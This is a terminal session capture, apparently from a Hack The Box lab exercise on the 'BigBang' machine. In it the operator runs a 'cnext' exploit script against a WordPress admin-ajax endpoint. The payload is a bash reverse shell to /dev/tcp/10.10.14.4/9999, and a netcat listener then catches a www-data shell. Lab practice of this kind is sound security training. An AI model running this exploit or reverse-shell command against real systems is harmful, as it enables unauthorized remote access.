 ❱❱ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : ./venv/bin/python cnext-exploit.py http://blog.bigbang.htb/wp-admin/admin-ajax.php "bash -c 'bash -i >& /dev/tcp/10.10.14.4/9999 0>
&1'"
[*] Potential heaps: 0x7f7d43c00040, 0x7f7d43a00040, 0x7f7d42400040, 0x7f7d3fe00040, 0x7f7d3fc00040, 0x7f7d3f400040, 0x7f7d3ee00040 (using first)
EXPLOIT SUCCESS
h4z4rd0u5 ~/HTB/Hard/BigBang/cnext-exploits (main) ?1 ~1 3.13.3
❱❱
❱❱ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : nc -lvnp 9999
^CExiting.
❱❱ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : ip a show tun0
8: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.4/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1002/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::162f:8eac:6a98:aa6e/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
❱❱ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : nc -lvnp 9999
Connection from 10.10.11.52:44994
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$
[0] 0:zsh- 1:zsh* "c3rb3r05" 02:55 02-May-25